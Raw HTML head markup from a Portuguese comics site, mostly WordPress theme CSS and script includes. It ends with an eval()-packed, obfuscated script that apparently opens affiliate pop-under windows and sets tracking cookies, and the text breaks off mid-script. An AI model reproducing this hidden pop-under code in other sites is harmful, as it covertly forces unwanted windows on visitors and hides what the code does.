:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link data-minify="1" rel='stylesheet' id='owlcarousel-css' href='https://www.superhq.net/wp-content/cache/min/1/wp-content/themes/superhq_new/css/owl.carousel.css?ver=1769080772' media='all' />
<link data-minify="1" rel='stylesheet' id='owltheme-css' href='https://www.superhq.net/wp-content/cache/min/1/wp-content/themes/superhq_new/css/owl.theme.css?ver=1769080772' media='all' />
<link data-minify="1" rel='stylesheet' id='owltransitions-css' href='https://www.superhq.net/wp-content/cache/min/1/wp-content/themes/superhq_new/css/owl.transitions.css?ver=1769080772' media='all' />
<link data-minify="1" rel='stylesheet' id='shq-css' href='https://www.superhq.net/wp-content/cache/min/1/wp-content/themes/superhq_new/style.css?ver=1769080772' media='all' />
<link data-minify="1" rel='stylesheet' id='wpdiscuz-frontend-css-css' href='https://www.superhq.net/wp-content/cache/min/1/wp-content/plugins/wpdiscuz/themes/default/style.css?ver=1769080773' media='all' />
<style id='wpdiscuz-frontend-css-inline-css' type='text/css'>
 #wpdcom .wpd-blog-administrator .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-administrator .wpd-comment-author, #wpdcom .wpd-blog-administrator .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-administrator{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-administrator .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-administrator .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-editor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-editor .wpd-comment-author, #wpdcom .wpd-blog-editor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-editor{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-editor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-editor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-author .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-author .wpd-comment-author, #wpdcom .wpd-blog-author .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-author .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-contributor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-contributor .wpd-comment-author, #wpdcom .wpd-blog-contributor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-contributor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-contributor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-subscriber .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-subscriber .wpd-comment-author, #wpdcom .wpd-blog-subscriber .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-subscriber .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-subscriber .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom .wpd-blog-css_js_designer .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-css_js_designer .wpd-comment-author, #wpdcom .wpd-blog-css_js_designer .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-css_js_designer .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-css_js_designer .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-css_js_designer .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-css_js_designer .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-post_author .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-post_author .wpd-comment-author, #wpdcom .wpd-blog-post_author .wpd-comment-author a{color:#00B38F}#wpdcom .wpd-blog-post_author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-post_author{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-post_author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-post_author .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-guest .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-guest .wpd-comment-author, #wpdcom .wpd-blog-guest .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-guest .wpd-comment-subheader{border-top:1px dashed #00B38F}#comments, #respond, .comments-area, #wpdcom{}#wpdcom .ql-editor > *{color:#777777}#wpdcom .ql-editor::before{}#wpdcom .ql-toolbar{border:1px solid #777777;border-top:none}#wpdcom .ql-container{border:1px solid #777777;border-bottom:none}#wpdcom .wpd-form-row .wpdiscuz-item input[type="text"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="email"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="url"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="color"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="date"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime-local"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="month"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="number"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="time"], #wpdcom textarea, #wpdcom select{border:1px solid #777777;color:#777777}#wpdcom .wpd-form-row .wpdiscuz-item textarea{border:1px solid #777777}#wpdcom input::placeholder, #wpdcom textarea::placeholder, #wpdcom input::-moz-placeholder, #wpdcom textarea::-webkit-input-placeholder{}#wpdcom .wpd-comment-text{color:#777777}#wpdcom .wpd-thread-head .wpd-thread-info{border-bottom:2px solid #d1363d}#wpdcom .wpd-thread-head .wpd-thread-info.wpd-reviews-tab svg{fill:#d1363d}#wpdcom .wpd-thread-head .wpdiscuz-user-settings{border-bottom:2px solid #d1363d}#wpdcom .wpd-thread-head .wpdiscuz-user-settings:hover{color:#d1363d}#wpdcom .wpd-comment .wpd-follow-link:hover{color:#d1363d}#wpdcom .wpd-comment-status .wpd-sticky{color:#d1363d}#wpdcom .wpd-thread-filter .wpdf-active{color:#d1363d;border-bottom-color:#d1363d}#wpdcom .wpd-comment-info-bar{border:1px dashed #db5f64;background:#fbebec}#wpdcom .wpd-comment-info-bar .wpd-current-view i{color:#d1363d}#wpdcom .wpd-filter-view-all:hover{background:#d1363d}#wpdcom .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}#wpdcom .wpdiscuz-item .wpdiscuz-rating:not(:checked) > label:hover, .wpdiscuz-rating:not(:checked) > label:hover ~ label{}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label{color:#FFED85}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > label:hover ~ input:checked ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked + label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover ~ label, .wpd-custom-field .wcf-active-star, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label{color:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts:hover svg .wpd-star{fill:#FFED85}#wpd-post-rating.wpd-not-rated .wpd-rating-wrap .wpd-rate-starts svg:hover ~ svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpdcom .wpd-comment .wpd-follow-active{color:#ff7a00}#wpdcom .page-numbers{color:#555;border:#555 1px solid}#wpdcom span.current{background:#555}#wpdcom.wpd-layout-1 .wpd-new-loaded-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap > .wpd-comment-right{background:transparent}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap{background:#FFFAD6}#wpdcom.wpd-layout-3 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom .wpd-follow:hover i, #wpdcom .wpd-unfollow:hover i, #wpdcom .wpd-comment .wpd-follow-active:hover i{color:#d1363d}#wpdcom .wpdiscuz-readmore{cursor:pointer;color:#d1363d}.wpd-custom-field .wcf-pasiv-star, #wpcomm .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}.wpd-wrapper .wpd-list-item.wpd-active{border-top:3px solid #d1363d}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-wrap{border-left:3px solid #FFFAD6}#wpdcom.wpd-layout-3 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-right{border-left:1px solid #FFFAD6}#wpdcom .wpd-prim-button{background-color:#d1363d;color:#FFFFFF}#wpdcom .wpd_label__check i.wpdicon-on{color:#d1363d;border:1px solid #e89b9e}#wpd-bubble-wrapper #wpd-bubble-all-comments-count{color:#d1363d}#wpd-bubble-wrapper > div{background-color:#d1363d}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message{background-color:#d1363d}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#d1363d;border-right-color:#d1363d}#wpd-bubble-wrapper.wpd-right-corner > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#d1363d;border-right-color:#d1363d}.wpd-inline-icon-wrapper path.wpd-inline-icon-first{fill:#d1363d}.wpd-inline-icon-count{background-color:#d1363d}.wpd-inline-icon-count::before{border-right-color:#d1363d}.wpd-inline-form-wrapper::before{border-bottom-color:#d1363d}.wpd-inline-form-question{background-color:#d1363d}.wpd-inline-form{background-color:#d1363d}.wpd-last-inline-comments-wrapper{border-color:#d1363d}.wpd-last-inline-comments-wrapper::before{border-bottom-color:#d1363d}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments{background:#d1363d}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:hover,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:active,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:focus{background-color:#d1363d}#wpdcom .ql-snow .ql-tooltip[data-mode="link"]::before{content:"Digite o link:"}#wpdcom .ql-snow .ql-tooltip.ql-editing a.ql-action::after{content:"Guardar"}#wpdcom .wpd-social-login .wpd-connect-with{display:inline!important}
/*# sourceURL=wpdiscuz-frontend-css-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='wpdiscuz-fa-css' href='https://www.superhq.net/wp-content/cache/min/1/wp-content/plugins/wpdiscuz/assets/third-party/font-awesome-5.13.0/css/fa.min.css?ver=1769080773' media='all' />
<link rel='stylesheet' id='wpdiscuz-combo-css-css' href='https://www.superhq.net/wp-content/plugins/wpdiscuz/assets/css/wpdiscuz-combo.min.css?ver=6.9' media='all' />
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.superhq.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.superhq.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.superhq.net/wp-content/cache/min/1/wp-content/themes/superhq_new/js/lib/jquery.mobile.js?ver=1769080772" id="mjQuery-js"></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.superhq.net/wp-content/cache/min/1/wp-content/themes/superhq_new/js/lib/modernizr.js?ver=1769080772" id="modernizr-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.superhq.net/wp-content/themes/superhq_new/js/lib/svg4everybody.min.js?ver=6.9" id="svg4everybody-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.superhq.net/wp-content/themes/superhq_new/js/shq.min.js?ver=1769325714" id="shq-js"></script>

<!-- Snippet da etiqueta do Google (gtag.js) adicionado pelo Site Kit -->
<!-- Snippet do Google Análises adicionado pelo Site Kit -->
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.googletagmanager.com/gtag/js?id=GT-WRHLJGZ" id="google_gtagjs-js" async></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.superhq.net"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-WRHLJGZ", {"googlesitekit_post_type":"post"});
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.superhq.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.superhq.net/wp-json/wp/v2/posts/55370" />        <style>
            .aneBanners {
                margin: 15px 0;
                text-align: center;
            }
            
            .aneBannersItem {
                display: inline-block;
                margin: 0 4px 4px;
            }

            .aneBannersMobile {
                display: none;
            }

            @media (max-width: 992px) {
                .aneBannersMobile { 
                    display: block;
                }

                .aneBannersDesktop {
                    display: none;
                }
            }
        </style>
            	<style>
			.thumb-ads {
                position: absolute;
                top: 4px;
                left: 5px;
                display: inline-block;
                background-color: #006400;
                color: #FFF;
                z-index: 100;
                padding: 0 7px;
                font-size: 12px;
                line-height: 17px;
            }
		</style>
    	        <style>
            .ane-banner-mobile {
                display: none;
            }

            @media (max-width: 780px) {
                .ane-banner-mobile {
                    display: block;
                }                

                .ane-banner-desktop {
                    display: none;
                }                
            }
        </style>
        	<style>
		.postVideo {
			display: block;
			width: 100%;
		}
		
		.postVideo video::-webkit-media-controls {
		  	display: none !important;
		}
		
		.postVideo video::-webkit-media-controls-enclosure {
			display:none !important;
		}

		/* Could Use thise as well for Individual Controls */
		.postVideo ::-webkit-media-controls-play-button {}
		.postVideo ::-webkit-media-controls-volume-slider {}
		.postVideo ::-webkit-media-controls-mute-button {}
		.postVideo ::-webkit-media-controls-timeline {}
		.postVideo ::-webkit-media-controls-current-time-display {}
	</style>
	<!-- start Simple Custom CSS and JS -->
<meta name="juicyads-site-verification" content="49c11c1458ecc63132ef6af961fc2dcb">

<meta name="juicyads-site-verification" content="8757c02c503e7dc2a02d702d674e5499"><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="rocketlazyloadscript">
var exoUrl =  'https://www.tufos.com.br/games/o-sacana-e-voce/?utm_source=superhqnetpop&utm_medium=AfiliadosTufos&utm_campaign=superhqnetpop';
var cookieName = 'superhqnetpop';
var baseDomain = '';


eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('c V=H;5 1x(){8"3x"+25.2S(3T*25.2I()+3L)}5 K(v,F,17){b(v.1v){v.1v(F,17,l)}1o b(v.3w){v["e"+F+17]=17;v[F+17]=5(){v["e"+F+17](7.1d)};v.3w("3t"+F,v[F+17])}1o{v["3t"+F]=v["e"+F+17]}}32.3M.39=5(h){16.3U(16.3K()+h);8 16};5 3p(1T,1s,35){c 2s=2C 32();2s.39(12);c 3e=3C(1s)+((35==H)?"":"; 3H="+2s.42())+"; 3O="+3S+"; 3N=/";6.3j=1T+"="+3e}5 3s(1T){c i,x,y,1l=6.3j.1G(";");38(i=0;i<1l.3I;i++){x=1l[i].3q(0,1l[i].1m("="));y=1l[i].3q(1l[i].1m("=")+1);x=x.3F(/^\\s+|\\s+$/g,"");b(x==1T){8 3B(y)}}}c 3={2g:{Q:3A,S:44},3g:5(){c k=3.k;V=2B;b(G!=2B){1M{b(G.6.U.1q()){V=G}}1R(2p){}}b(k.3u.3n(V)){3X.3W(\'1z\');3.q.1z();8}b(k.p.2u){3.q.J();8}b(k.p.J){3.q.J();8}b(k.p.D&&k.1h(43)){3.q.1D();8}b(k.p.D&&k.1h(41)){c 1I=l;1M{c 3l=2C 3V(\'3k.3k\');b(3l){1I=f}}1R(e){b(m.2f&&m.2f[\'28/x-2c-2m\']!=1n&&m.2f[\'28/x-2c-2m\'].40){1I=f}}b(1I){3.q.20()}1o{3.q.1D()}8}b(k.p.D&&k.1h(33)&&m.3o.1m("3f")!=-1){3.q.2w();8}b(k.p.D&&k.1h(30)&&m.3o.1m("3f")!=-1){3.q.2K();8}b(k.p.D&&k.2O(30)){3.q.1w();8}b(k.p.D&&k.3a(30)){3.q.1Y();8}b(k.p.D&&k.1h(31)){3.q.2w();8}b(k.p.15){3.q.15();8}3.q.J();8},1y:5(){8\'Q=\'+3.2g.Q+\',S=\'+3.2g.S+\',G=0,1H=0,37=1,U=1,34=0,2W=0,2T=1,2X=1\'},2e:{t:l},t:5(){b(3.2e.t)8 f;b(3s(3r))8 f;8 l},Y:5(){16.2e.t=f;3p(3r,1,1)},3b:5(13){c R=13;b(R.1E("B")==H&&R.1A.E()!="1p"){c o=0;36(R.1k&&o<=4&&R.1A.E()!="1p"){o++;R=R.1k;b(R.1A.E()==="a"&&R.M!=""){3Z}}}8 R},A:{J:5(){b(3.t())8 f;c 1W="22:26";c r=3.1y();c 1e=V.7.C(1W,1x(),r);b(1e){1e.1O();b(m.j.E().1m("3Q")>-1){V.7.1O();V.7.1a()}1e.2H=5(e){3R(e){23=e.23;2F=5(){c x,1W=23.2E;b(1K 7.3P!="1n"){x=7.C("22:26");x.1j()}1o b(m.j.E().1m("D/2")>-1){x=7.C("22:26");x.1j()}1M{2M.7.1a()}1R(2p){}7.U=1W;7.1O()};2F()}};1e.23={2E:10};1e.2H(1e)}3.Y();8},1w:5(){b(3.t())8 f;7.C(\'2o:7.1a()\',\'2Y\');c w=7.C(\'22:26\',1x(),3.1y());c 